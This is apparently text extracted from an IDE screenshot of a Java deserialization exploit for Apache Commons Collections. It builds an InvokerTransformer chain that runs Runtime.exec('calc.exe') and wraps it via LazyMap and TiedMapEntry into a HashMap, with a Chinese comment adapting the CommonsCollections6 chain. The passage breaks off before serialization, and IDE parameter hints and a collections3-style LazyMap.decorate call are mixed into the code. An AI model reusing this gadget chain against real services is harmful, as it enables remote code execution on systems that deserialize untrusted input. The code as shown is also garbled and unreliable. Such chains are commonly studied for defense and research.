 import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import org.apache.commons.collections4.keyvalue.TiedMapEntry;
import org.apache.commons.collections4.map.LazyMap;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class CommonsCollections2 {
public static void main(String[] args) throws Exception {
Transformer[] fakeTransformers = new Transformer[] {new ConstantTransformer( constantToReturn: 1)};
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] { String.class,
Class[].class }, new Object[] { "getRuntime",
new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] { Object.class,
Object[].class }, new Object[] { null, new Object[0] }),
new InvokerTransformer( methodName: "exec", new Class[] { String.class },
new String[] { "calc.exe" }),
new ConstantTransformer( constantToReturn: 1),
};
Transformer transformerChain = new ChainedTransformer(fakeTransformers);
// 不再使用原CommonsCollections6中的HashSet，直接使用HashMap
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry tme = new TiedMapEntry(outerMap, key: "keykey");
Map expMap = new HashMap();
expMap.put(tme, "valuevalue");